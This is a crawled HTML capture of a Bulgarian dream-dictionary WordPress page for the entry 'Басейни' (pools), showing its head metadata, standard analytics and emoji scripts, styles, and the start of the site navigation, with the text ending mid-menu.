

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B1%D0%B0%D1%81%D0%B5%D0%B9%D0%BD%D0%B8/
body_size: 22285
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Басейни - Какво означава ако сънуваш Басейни - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/басейни/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Басейни - Какво означава ако сънуваш Басейни - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/басейни/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b0%d1%81%d0%b5%d0%b9%d0%bd%d0%b8/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b0%d1%81%d0%b5%d0%b9%d0%bd%d0%b8/","name":"Съновник: Басейни - Какво означава ако сънуваш Басейни - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:39:02+00:00","dateModified":"2023-03-26T10:39:02+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b0%d1%81%d0%b5%d0%b9%d0%bd%d0%b8/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b0%d1%81%d0%b5%d0%b9%d0%bd%d0%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b1%d0%b0%d1%81%d0%b5%d0%b9%d0%bd%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Басейни &#8211; Какво означава ако сънуваш Басейни"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/9278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=9278' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25b0%25d1%2581%25d0%25b5%25d0%25b9%25d0%25bd%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b1%25d0%25b0%25d1%2581%25d0%25b5%25d0%25b9%25d0%25bd%25d0%25b8%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-9278 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
